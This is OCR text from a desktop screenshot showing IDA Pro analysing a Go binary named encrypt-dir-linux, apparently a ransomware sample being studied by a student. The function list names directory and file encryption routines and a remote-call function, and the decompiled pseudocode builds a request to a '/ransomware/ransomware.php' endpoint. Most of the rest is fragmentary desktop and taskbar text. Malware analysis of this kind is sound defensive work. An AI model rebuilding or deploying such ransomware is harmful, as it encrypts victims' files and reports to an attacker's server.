 回收站
Micros...
Edge
encrypt-di...
encrypt-di...
Wiresh...
encrypt-di...
x64dbg
encrypt-di...
encrypt-di...
360安全卫士
WPS Of
354期末考
(1)(1)
Visua
Studio 2
360软件管家
IDA - encrypt-dir-linux.i64
File Edit Jump Search
*新建文本文档 (2) - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
s1497550 Mingwei Chen
第 1 行，第 23 列 100% Windows (CRLF) UTF-8
Library function Regu
Functions
Exports
Function name
runtime.main
runtime.main.func2
runtime.main.func1
main
net.isDomainName
net.absDomainName
crypto_x509.domainToReverseLabels
crypto_x509.matchDomainConstraint
vendor_golang.org_x_net_http_httpproxy.dom
type..eq.vendor_golang.org_x_net_http_httppr
vendor_golang.org_x_net_http_httpproxy.__ptr
main.encryptDirectory
main.encryptFile
main.createFileWithContents
main.makeRemoteCall
main.openBrowser
main.main
main
Line 17 of 18
Graph overview
52 v38 = 0LL;
53 v25 = 0;
54 v39 = 0LL;
55 v40 = 0LL;
56 v41 = 0LL;
57 v42 = 0LL;
58 v21 = ((__int64 (__golang *)(__int64, _QWORD, void *, __int64, const char *, __int64))runtime_concatstring2)(
59 v15,
60 0LL,
61 main_base_url,
62 qword_466F78,
63 "/ransomware/ransomware.php",
64 26LL);
65 v16 = (char *)&go_itab__context_emptyCtx_context_Context;
66 v17 = context_background;
67 v18 = &dword_27E791;
68 v19 = 3LL;
69 v20 = v21;
70 v21 = v22;
71 v22 = 0LL;
72 v23 = 0LL;
73 ((void (*)(void))net_http_NewRequestWithContext)();
74 v30 = v24;
75 v29 = *(_QWORD *)(v24 + 56);
76 v16 = "Co";
77 v17 = 12LL;
78 ((void (*)(void))net_textproto_CanonicalMIMEHeaderKey)();
79 v34 = v18;
80 v28 = v19;
81 v16 = (char *)&unk_23A200;
82 ((void (*)(void))runtime_newobject)();
83 v3 = (_QWORD *)v17;
84 v33 = v17;
85 *(_QWORD *)(v17 + 8) = 16LL;
86 *v3 = "application/json";
0020274C main.makeRemoteCall:86 (21274C)
Output
4A2DF0: using guessed type int runtime_writeBarrier;
Python 3.10.8 (tags/v3.10.8:aaaf517, Oct 11 2022, 16:50:30) [MSC v.1933 64 bit (AMD64)]
IDAPython 64-bit v7.4.0 final (serial 0) (c) The IDAPython Team <idapython@googlegroups.com>
Caching 'Functions'... ok
Python
AU: idle Down Disk: 26GB
未保存 协作 分享
选择
清除格式
要应用的格式
1
2
3
4
12%
13.7K/s
落字体
智能排版
置。您的设备可能易受攻击。
启用
忽略
工具栏过于拥挤，是否收起搜索框?
取消 收起
在这里输入你要搜索的内容
自称天使吃饭不买单
12°C 多云
中
11:44
2022/10/29
3